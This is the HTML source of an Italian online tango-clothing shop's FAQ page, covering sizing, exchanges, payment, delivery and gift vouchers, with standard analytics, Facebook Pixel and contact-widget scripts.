<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","noresults":"No results were found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/script.js?ver=6.4.7" id="etheme-js"></script>
<link rel="https://api.w.org/" href="https://vestititango.it/wp-json/" /><link rel="alternate" type="application/json" href="https://vestititango.it/wp-json/wp/v2/pages/3273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vestititango.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://vestititango.it/?p=3273' />
<link rel="alternate" type="application/json+oembed" href="https://vestititango.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvestititango.it%2Fdomande-frequenti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vestititango.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvestititango.it%2Fdomande-frequenti%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-VMH6FKPLZY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMH6FKPLZY');
</script>
		<!--[if lte IE 7]>
			<link href="https://vestititango.it/wp-content/plugins/mnky-vector-icons/css/ie7.min.css" media="screen" rel="stylesheet" type="text/css">
		<![endif]-->
				<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Facebook Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1737363336285269'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1737363336285269&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-180x180.png" />
<meta name="msapplication-TileImage" content="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#billing_privacy_flag_field
{
  margin-left:20px;	
}

#billing_privacy_flag_field a
{
	text-decoration:underline;
}
@media screen and (max-width:580px)
{
button#responsive-menu-button
{
	top: 48px;
}
}
#loader{
	display:none !important;
}
@media only screen and (max-width: 979px){
 #main-nav .menu, .sliderNavi {
    display: block !important;
}
	
	.header-type-variant3 .menu > ul > li > a, .header-type-variant3 .menu .current-menu-item > a, .header-type-variant3 .menu .current-menu-item > a:hover {
    padding: 0 16px 7px 9px;
}
	
	.header-type-default .header, .header-type-variant3 .header {
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 0px;
}
	
}
		</style>
		</head>
<body data-cmplz=1 class="page-template-default page page-id-3273 no-svg boxed banner-mask-enable fixNav-enabled  theme-idstore woocommerce-no-js elementor-default elementor-kit-5821">

	
	<div class="wrapper">
	
        <div id="loader">
        <div id="loader-status">
            <p class="center-text">
                <em>Carico il contenuto</em>
                <em>il caricamento dipente dalla velocità della connessione</em>
            </p>
        </div>
    </div>
        
			<div class="header-top header-top-variant3 ">
			<div class="container">
				<div class="row header-variant2">
		    		<div class="span4 header-phone">Chiama +39 3408828896</div>
		            <div class="span8">
		            				                <div class="search_form">
			                        
        
<form action="https://vestititango.it/" id="searchform" method="get"> 
    <input type="text" class="field" value="Cerca per prodotti"  onblur="if(this.value=='')this.value='Cerca per prodotti'" onfocus="if(this.value=='Cerca per prodotti')this.value=''" name="s" id="s" />
    <input type="submit" value="Go" class="button"  /> 
    <input type="hidden" name="post_type" value="product" />
</form>
			                </div>
			            			            			                <div id="top-cart" class="shopping-cart-wrapper widget_shopping_cart">
			                    
		<div class="shopping-cart-widget a-center">
			<div class="cart-summ">
				<a href="https://vestititango.it/carrello/">
							<div class="shop-text"><span class="total">Carrello - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span></div>
		</a>
				<div class="cart-popup-container cart-popup">
				    <div class="widget_shopping_cart_content">
						

<div class="cart_list product_list_widget ">

	<p class="empty a-center">Carrello vuoto</p>
</div><!-- end product list -->

				    </div>
			    </div> 
			</div>
		</div>
    			                </div>
			             
			    					    			<ul class="header-links">
                
        <li class="no"><a href="https://vestititango.it/mio-account/">Accedi</a></li>        <span class="delimeter">/</span> <li><a href="https://vestititango.it/mio-account/">Registrati</a></li>    </ul>			            	                </div>
		    		
				</div>
			</div>
		</div>
	
    
    
	    <div class="fixed-header-area visible-desktop">
		    <div class="fixed-header container">
			    <div class="row">
		            <div class="span3 logo">
	                    			<a href="https://vestititango.it"><img src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" alt="Solo 100% Made In Italy" /></a>
			            </div>
		            <div id="main-nav" class="span9">
		                <div class="menu default-menu"><ul id="menu-top" class="menu"><li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="http://vestititango.it/categoria-prodotto/donna/">Donna</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="http://vestititango.it/categoria-prodotto/uomo/">Uomo</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://vestititango.it/shop-ufficiale-del-marchio-paco-perez/">Shop</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://vestititango.it/contatti/">Contatti</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://vestititango.it/about-us/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://vestititango.it/storia/">Storia</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://vestititango.it/paco-perez/">Paco Perez</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://vestititango.it/blog/">Blog</a></li>
</ul></div>		            </div>
			        <div class="clear"></div>
			    </div>
		    </div>
	    </div>
        
    <div class="header-bg header-type-variant3">
    <div class="container header-area"> 
	    
        <header class="row header ">
            <div class="span5 logo">
                			<a href="https://vestititango.it"><img src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" alt="Solo 100% Made In Italy" /></a>
	            </div>
	           
	        	    	
		            </header> 
	        <div class="row">
        <div id="main-nav" class="span12">
            <div class="menu default-menu"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="http://vestititango.it/categoria-prodotto/donna/">Donna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="http://vestititango.it/categoria-prodotto/uomo/">Uomo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://vestititango.it/shop-ufficiale-del-marchio-paco-perez/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://vestititango.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://vestititango.it/about-us/">Chi siamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://vestititango.it/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://vestititango.it/paco-perez/">Paco Perez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://vestititango.it/blog/">Blog</a></li>
</ul></div>        </div>
    </div> 
	    </div>
        
    <div id="styles-bg">
<style type="text/css">
        body {
        background-color: #ffffff ;
        background-image: url() ;                       
        background-attachment:  ;
        background-repeat:  ;
        background-position:  ;
            }
</style>
</div>

<style type="text/css">
                                
    body {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    
    h1 {
	          color: #ff0000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h2 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	         font-weight: normal;	        font-variant: small-caps;	    	    	    	        }
    h3 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h4 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h5 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h6 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 18px;	          font-style: normal;	    	    	    	    	    	        }
</style>

<div id="styles-main-color">
    <style type="text/css">
        a:hover,    .blog1_icon_container a:hover,     .blog_icon_container a:hover,     .product_meta a:hover,    .logo-text-red,    .text-banner a h1:hover,    .cart_table_item .product-name a:hover,    #breadcrumb a:hover, .back-to:hover, .back-to:hover span,    .block-with-icon:hover i,    .shopping_cart_wrap ul > li > a:hover,     .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .product-grid .product-name a:hover,     .product_short_description p > a:hover,     ins span,     .description_share_this a:hover,     .lost_password:hover,     .product_tabs:hover,     .notFound strong,    .mega-menu > ul > li > ul > li > a:hover,     .cats .block-content     .wpsc_categories > li > a:hover,     .cats .block-content .wpsc_categories > li ul > li a:hover,     .cats .block-content .wpsc_categories li > ul > li:hover,     .cats.acc_enabled .block-content .wpsc_category_title a:hover,     .grid_pagination a:hover,    .menu-custom-footer-container ul > li > a:hover,     .grid_bottom_pagination a:hover,     .list_product_text_title a:hover,     #categories-2 > ul > li:hover,     #categories-2 > ul > li a:hover,     #nav-above .nav-next a:hover,     #nav-above .nav-previous a:hover,    .widget_layered_nav ul li:hover,    .widget_layered_nav ul li.chosen a:before,    .blog1_post_title a:hover,     .blog_icon_comment:hover,     .blog_icon_webdesign:hover,     .blog2_icon_comment:hover,     .blog2_icon_webdesign:hover,     .blog2_post_title a:hover,     .footer_menu a:hover,     .tweets1 a:hover,    .form-row .button:hover,    .footer_copyright_menu a:hover,     #back-to-top a:hover,	.member-details i:hover,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    .menu > ul > li > ul > li a:hover,    .menu .current-menu-item > a,    .menu .current-menu-item > a:hover,    #nav-below .nav-next a:hover,     #nav-below .nav-previous a:hover,    .typography-block > .nav-tabs .active a,     .etheme-popup-content .clear .button,     .etheme-popup-content .button.cont-shop:hover,     .current-parent h5 a,     .current-cat > a,     .cats .block-content .wpsc_categories li a:hover,     .cats .block-content .wpsc_categories li:hover,     .category-block h3:hover,    .menu .sub-menu .current-menu-item > a,    .footer-home:hover i,    .footer-phone:hover i,     .footer-mail:hover i,    .et-menu-title i.icon-reorder:hover,    .widget-container a:hover,    .portfolio-filters li a.selected,    .portfolio-item h2 a:hover,    #back-to-top.btn-style-modern a:hover span:after,    .back-to:hover:before,    #back-to-top.btn-style-modern a:hover span,    .cart-collaterals .shipping_calculator a:hover,    #top-cart .cart-popup a:hover              { color: #de0320; }
        
        #searchform .button:hover,    #searchsubmit:hover,    .header-type-variant2 #searchform:hover .button:hover,    #submit:hover,     .button:hover,    .button.active,    .dropcap.dark,    .et-menu-title,    .cbp-qtprogress,    .banner a.info:hover,    .product_short_description_addtocart:hover,    .more-views-arrow.prev:hover,    .more-views-arrow.next:hover,    .widget_price_filter .ui-slider .ui-slider-range,    .list_product_addtocart:hover,    #cart_procced_to_check_button,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    #back-to-top a:hover,    .grid_pagination a:hover,     .progress-bar > div,    .grid_bottom_pagination a:hover,    .prev.page-numbers:hover,     .next.page-numbers:hover,    .tp-leftarrow:hover,     .tp-rightarrow:hover,    .cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover,    .nav-type-small .flex-direction-nav a:hover,    .header-top-variant4,     .header-top-variant4 .container,    .header-top-variant5,     .header-top-variant5 .container,    #back-to-top.btn-style-standart a:hover,    .grid_pagination span.current,     .grid_bottom_pagination span.current,    .variations_form .variations_button .button                 { background-color: #de0320; }
    
        .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .menu .current-menu-item > a,     .menu .current-menu-item > a:hover,     .cta-block,     .products_grid .product-grid:hover,     .product-slide .product-grid:hover,     #back-to-top a:hover,    #submit:hover,     .button:hover,    .typography-block > .nav-tabs li.active,     .menu > ul > li ul,    .mega-menu > ul > li > ul             { border-color: #de0320;}
        
            
    </style>
</div>
<div id="styles-hover-color">
    <style type="text/css">
        .button.active:hover                { background-color: #ff0022; }
    </style>
</div>
<div id="styles-footer-color">
    <style type="text/css">
        .container_footer_bg,    .footer_container                { background-color: #d1d1d1; }
    </style>
</div>
<style type="text/css">

            .label-icon.sale-label { 
            width: 50px; 
            height: 50px;
        }            
        .label-icon.sale-label { background-image: url(https://vestititango.it/wp-content/themes/idstore/images/sale.png); }
        
            .label-icon.new-label { 
            width: 50px; 
            height: 60px;
        }            
        .label-icon.new-label { background-image: url(https://vestititango.it/wp-content/themes/idstore/images/new.png); }
        
    </style>
<script type="text/javascript">
    var active_color_selector = 'a:hover,    .blog1_icon_container a:hover,     .blog_icon_container a:hover,     .product_meta a:hover,    .logo-text-red,    .text-banner a h1:hover,    .cart_table_item .product-name a:hover,    #breadcrumb a:hover, .back-to:hover, .back-to:hover span,    .block-with-icon:hover i,    .shopping_cart_wrap ul > li > a:hover,     .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .product-grid .product-name a:hover,     .product_short_description p > a:hover,     ins span,     .description_share_this a:hover,     .lost_password:hover,     .product_tabs:hover,     .notFound strong,    .mega-menu > ul > li > ul > li > a:hover,     .cats .block-content     .wpsc_categories > li > a:hover,     .cats .block-content .wpsc_categories > li ul > li a:hover,     .cats .block-content .wpsc_categories li > ul > li:hover,     .cats.acc_enabled .block-content .wpsc_category_title a:hover,     .grid_pagination a:hover,    .menu-custom-footer-container ul > li > a:hover,     .grid_bottom_pagination a:hover,     .list_product_text_title a:hover,     #categories-2 > ul > li:hover,     #categories-2 > ul > li a:hover,     #nav-above .nav-next a:hover,     #nav-above .nav-previous a:hover,    .widget_layered_nav ul li:hover,    .widget_layered_nav ul li.chosen a:before,    .blog1_post_title a:hover,     .blog_icon_comment:hover,     .blog_icon_webdesign:hover,     .blog2_icon_comment:hover,     .blog2_icon_webdesign:hover,     .blog2_post_title a:hover,     .footer_menu a:hover,     .tweets1 a:hover,    .form-row .button:hover,    .footer_copyright_menu a:hover,     #back-to-top a:hover,	.member-details i:hover,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    .menu > ul > li > ul > li a:hover,    .menu .current-menu-item > a,    .menu .current-menu-item > a:hover,    #nav-below .nav-next a:hover,     #nav-below .nav-previous a:hover,    .typography-block > .nav-tabs .active a,     .etheme-popup-content .clear .button,     .etheme-popup-content .button.cont-shop:hover,     .current-parent h5 a,     .current-cat > a,     .cats .block-content .wpsc_categories li a:hover,     .cats .block-content .wpsc_categories li:hover,     .category-block h3:hover,    .menu .sub-menu .current-menu-item > a,    .footer-home:hover i,    .footer-phone:hover i,     .footer-mail:hover i,    .et-menu-title i.icon-reorder:hover,    .widget-container a:hover,    .portfolio-filters li a.selected,    .portfolio-item h2 a:hover,    #back-to-top.btn-style-modern a:hover span:after,    .back-to:hover:before,    #back-to-top.btn-style-modern a:hover span,    .cart-collaterals .shipping_calculator a:hover,    #top-cart .cart-popup a:hover';
    var active_bg_selector = '#searchform .button:hover,    #searchsubmit:hover,    .header-type-variant2 #searchform:hover .button:hover,    #submit:hover,     .button:hover,    .button.active,    .dropcap.dark,    .et-menu-title,    .cbp-qtprogress,    .banner a.info:hover,    .product_short_description_addtocart:hover,    .more-views-arrow.prev:hover,    .more-views-arrow.next:hover,    .widget_price_filter .ui-slider .ui-slider-range,    .list_product_addtocart:hover,    #cart_procced_to_check_button,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    #back-to-top a:hover,    .grid_pagination a:hover,     .progress-bar > div,    .grid_bottom_pagination a:hover,    .prev.page-numbers:hover,     .next.page-numbers:hover,    .tp-leftarrow:hover,     .tp-rightarrow:hover,    .cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover,    .nav-type-small .flex-direction-nav a:hover,    .header-top-variant4,     .header-top-variant4 .container,    .header-top-variant5,     .header-top-variant5 .container,    #back-to-top.btn-style-standart a:hover,    .grid_pagination span.current,     .grid_bottom_pagination span.current,    .variations_form .variations_button .button';
    var active_border_selector = '.menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .menu .current-menu-item > a,     .menu .current-menu-item > a:hover,     .cta-block,     .products_grid .product-grid:hover,     .product-slide .product-grid:hover,     #back-to-top a:hover,    #submit:hover,     .button:hover,    .typography-block > .nav-tabs li.active,     .menu > ul > li ul,    .mega-menu > ul > li > ul';
    var active_color_default = '#de0320';
    var bg_default = ''; 
    var pattern_default = '';
    var view_mode_default = 'grid_list';
    
     
    
    var successfullyAdded2 = '';
    	    successfullyAdded2 = 'è stato aggiunto con successo al tuo carrello .<div class="clear"><a class="button cont-shop"><span>Continua con gli acquisti</span></a><a href="https://vestititango.it/checkout/" class="button fl-r"><span>Cassa</span></a></div>';
	    	    	jQuery(document).ready(function(){
		    	jQuery("html").niceScroll({
			    	hidecursordelay: 100000,
			    	scrollspeed: 40
		    	});
	    	});
	                           
</script><style type="text/css">
@import url("https://vestititango.it/wp-content/themes/idstore/css/large-resolution.css") (min-width:1600px);
</style></div>        <div class="container ">
            <div class="row">
	            <div class="span12 breadcrumbs"><div id="breadcrumb"><a href="https://vestititango.it">Home</a> <span class="delimeter">/</span> <span class="current">Domande Frequenti</span></div><a class="back-to" href="javascript: history.go(-1)"><span>‹</span>Torna alla pagina precedente</a></div>                                <div class="span12 grid_content with-sidebar-">
                	                    <h1 class="page-title">Domande Frequenti</h1>
    				    					<h2 style="text-align: left;">In questa sezione puoi trovare le risposte alle domande più frequenti&nbsp;</h2>
<ul>
<li>
<h4><span style="color: #0000ff;">Come faccio a ordinare la misura giusta?</span></h4>
<p><span style="color: #0000ff;"> <span style="color: #000000;">Tutti i modelli pubblicati sul sito www.vestititango.it hanno una scheda prodotto dettagliata completa di tabella taglie, le misure indicate sono riportate in cm, è sufficiente misurare il proprio corpo nei punti indicati per capire la taglia corrispondente. Siamo comunque disponibili a verificare con voi le vostre misure, è sufficiente scriverci alle &nbsp;mail<a href="mailto:info@vestititango.it"> info@vestititango.it</a> o <a href="mailto:info@pacoperez.it">info@pacoperez.it</a> indicando il modello di vostro interesse e un recapito telefonico e sarà nostra cura ricontattarvi il prima possibile. E&#8217; possibile avere indicazioni telefoniche chiamando +39 3408828896 dal lunedì al venerdì dalle 9:00 alle 18:00 e il sabato dalle 10:00 alle 17:00 (anche whatsapp)</span></span></p>
<p>&nbsp;</li>
<li>
<h4><span style="color: #0000ff;">Se ordino la misura sbagliata è possibile sostituirla?<br />
</span></h4>
<p><span style="color: #0000ff;"><span style="color: #000000;">Certamente! l&#8217;importante è che il capo rimanga nelle condizioni in cui è stato consegnato, è possibile rendere la misura sbagliata per sostituirla con quella corretta. Basta contattarci agli indirizzi mail o ai recapiti indicati sopra per accordarci sulla sostituzione e la consegna. Nel caso in cui sia necessario provvedere alla spedizione a mezzo corriere il primo reso è gratuito.&nbsp;<br />
</span><br />
</span></li>
<li>
<h4><span style="color: #0000ff;"><span style="color: #0000ff;">I capi firmati paco perez li posso comprare solo on-line?</span></span></h4>
<p><span style="color: #000000;">No, il sito www.vestititango.it o www.pacoperez.it sono i siti ufficiali dei prodotti a firma paco perez ma per vedere, toccare o provare i capi della linea è possibile prendere appuntamento chiamando al numero +39 3408828896 Brogin Magda .</span><br />
<span style="color: #000000;">E&#8217; possibile anche acquistare da un rivenditore autorizzato: per sapere il rivenditore più vicino alla tua città scrivi a info@vestititango.it o info@pacoperez.it e ti indicheremo il rivenditore più vicino alla tua zona.</span></li>
<li>
<h4><span style="color: #0000ff;"><span style="color: #0000ff;">Da quali paesi è possibile acquistare on-line?</span></span></h4>
<p><span style="color: #000000;">Le vendite e le spedizioni dal sito italiano www.vestititango.it sono riservate al solo territorio Nazionale.</span><br />
<span style="color: #000000;"> Per acquisti e spedizioni in Europa o extra CEE è necessario contattarci alla mail info@vestititango.it o info@pacoperez.it vi daremo quanto prima tutte le indicazioni richieste.</span></li>
<li>
<h4><span style="color: #0000ff;">Come posso pagare?&nbsp;<br />
</span></h4>
<p><span style="color: #0000ff;"><span style="color: #000000;">Per i tuoi acquisti online puoi pagare nei seguenti modi:</span><br />
<span style="color: #000000;">Carda di Credito</span><br />
<span style="color: #000000;">Pay Pal</span><br />
<span style="color: #000000;">Bonifico Bancario (in questo caso prima di spedire il pacco attendiamo l&#8217;effettivo accreditamento dell&#8217;importo)</span><br />
<span style="color: #000000;">Contrassegno al Corriere&nbsp;</p>
<p></span></span></li>
<li>
<h4><span style="color: #0000ff;"><span style="color: #0000ff;">Come avviene la consegna? e in quanto tempo?</span></span>&nbsp;</h4>
<p><span style="color: #000000;">Le spedizioni su territorio Nazionale sono fatte a mezzo corriere, i nostri corrieri sono Bartolini (BRT) o TNT traco.</span><br />
<span style="color: #000000;"> Il costo della spedizione è forfettario e fissato a € 10,00 , è necessario indicare nella procedura di CHECK-OUT la destinazione e vi apparirà poi l&#8217;importo nel conteggio finale prima di procedere al pagamento effettivo.</span><br />
<span style="color: #000000;"> I tempi di consegna dipendono dal luogo geografico di destinazione della merce. In genere tutte le spedizioni in Italia arrivano entro 24/48 ore dal giorno in cui è stata effettuata la spedizione (esclusi i giorni festivi e il sabato), per le Isole i tempi possono diventare 3 o 4 gg lavorativi, salvo condizioni di navigabilità.&nbsp;Le tempistiche di consegna sono indicative e non vincolanti.<br />
E&#8217; comunque nostra cura aggiornarvi via mail o messaggio telefonico circa i tempi di consegna una volta arrivato il vostro ordine.<br />
</span></li>
<li>
<h4><span style="color: #0000ff;">Come posso fare un BUONO ACQUISTO per un regalo?&nbsp; </span></h4>
<p><span style="color: #0000ff;"><span style="color: #000000;">Volete fare un regalo per la TANDA DI COMPLEANNO o semplicemente regalare a una persona cara un capo firmato paco perez, è possibile procedere all&#8217;acquisto in questi due modi:<br />
&#8211; Scegliere un articolo da destinare alla persona interessata seguendo la procedura normale di acquisto e indicare la destinazione del pacchetto all&#8217;indirizzo del destinatario , preghiamo di indicarci nelle NOTE che si tratta di un pacchetto regalo così che provvederemo al confezionamento ed ad inviare la ricevuta di pagamento all&#8217;interessato e non al destinatario.<br />
&#8211; Scegliere nella apposita sezione &#8220;BUONI REGALO&#8221; l&#8217;importo del buono da omaggiare e i dati del destinatario</span></span></li>
<li>
<h4><span style="color: #0000ff;">Come posso effettuare un Reso?</span></h4>
</li>
</ul>
                                                    				                                        <div class="clear"></div>    			
                </div>
                                <div class="clear"></div>
    		</div>
		</div><!-- .container -->
      <div class="container_footer_bg">
        <div class="container">
              <div class="row footer_container">
	               <div class="span3 footer_block1 f-contacts">
		               		                    <span class="footer_title">VESTITI TANGO PACO PEREZ</span>			<div class="textwidget"><p>VestitiTango.it è un dominio di proprietà di Brogin Magda<br />
Sede Legale : Via Kennedy n 12 A INT 5<br />
35020 CASALSERUGO (PD) &#8211; ITALIA<br />
P.IVA 05518320287</p>
<p>IBAN IT12U0307502200CC8500491145</p>
</div>
				                    
	                </div>     
	                    
	               <div class="span3 footer_block1 footer-big-block">
		               		                    <span class="footer_title">CONTATTI E WHATSAPP</span>			<div class="textwidget"><p>Magda +39 3408828896</p>
</div>
					<div class="textwidget"></div>
					<div class="textwidget"></div>
		<span class="footer_title">INFORMAZIONI UTILI</span>			<div class="textwidget"><ul class="footer_menu">
<li><a href="http://vestititango.it/?p=289">Condizioni generali di vendita</a></li>
<li><a href="http://vestititango.it/condizioni-di-reso-e-rimborso/">Condizioni di Reso e Rimborso</a></li>
<li><a href="http://vestititango.it/?p=331">Privacy</a></li>
<li><a href="https://vestititango.it/cookie-policy-ue/">Cookie EU</a></li></ul>
</div>
				                  
	                </div>      
	                
	
	                <div class="span3 footer_block tweets-block">
		                		                    			<div class="textwidget"></div>
				                	                </div>	                
	                
	                <div class="span3 footer_block tweets-block">
	                    		                    			<div class="textwidget"><p><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://vestititango.it/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-category="marketing" data-service="facebook" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpacoperezvestititango%2F%3Ffref%3Dts&amp;tabs=timeline&amp;width=200&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=915262041837351" style="height: 210px !important;"  src="about:blank"  frameborder="0" scrolling="no"></iframe></div></p>
</div>
				                	                </div>
	                
	            <hr class="footer-hr">
                <div class="footer-menu-wrap">
	                <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
	                
		            <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
	                
	                
					<div class="span3 footer_block1">
															        <span class="footer_title">Our Services</span>
		        <ul class="footer_menu">
		        <li><a href="#">Order tracking</a></li>
		        <li><a href="#">Privacy Policy</a></li>
		        <li><a href="#">Gift Cards</a></li>
		        <li><a href="#">Shipping Information</a></li>
		        <li><a href="#">Returns & refunds</a></li>
		        <li><a href="#">Personalised Cards</a></li>
		        <li><a href="#">Delivery information</a></li>
		        </ul>
														</div>
					
	                <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
                </div>
                
            </div>
        </div> 
      </div>
      <div class="footer-black-bg">
      <div class="container no-bg">
      <div class="row after_footer">
        <div class="span6" id="after_footer_menu">
                            			<div class="textwidget"></div>
		              
            
            <div class="span6 footer-copyright">
                <span class="copyright">VestitiTango.it è un dominio di proprietà di Brogin Magda -Sede Legale Via Kennedy n 12 A int 5 - 35020 CASALSERUGO (PD) ITALIA - P.IVA: 05518320287</span>
                
            </div>
        </div>
	        
        <div class="span6" id="after_footer_payments">
            						        <ul class="footer_copyright_payments hidden-phone">
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982755_paypal.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982759_mastercard.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363984018_visa.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982767_discover.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982770_maestro.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982772_google_checkout.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982777_cirrus.png" alt=""/></a></li>
		        </ul>     
			              
        </div>  

        
      </div>

				    <div id="back-to-top" class="btn-style-modern"><a href="#top" id="top-link" ><span>Torna su</span></a></div>
			
      </div>
  </div>
          	<div class="span12 responsive-switcher visible-phone visible-tablet ">
            	Mobile version: 
            	            		<a href="https://vestititango.it/?responsive=off">Abilitato</a>
            	        	</div>
        
          
  </div> <!-- .wrapper -->
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "307656865912", // Facebook page ID
            call_to_action: "Contattaci", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
<!-- Global site tag (gtag.js) - Google Analytics -->
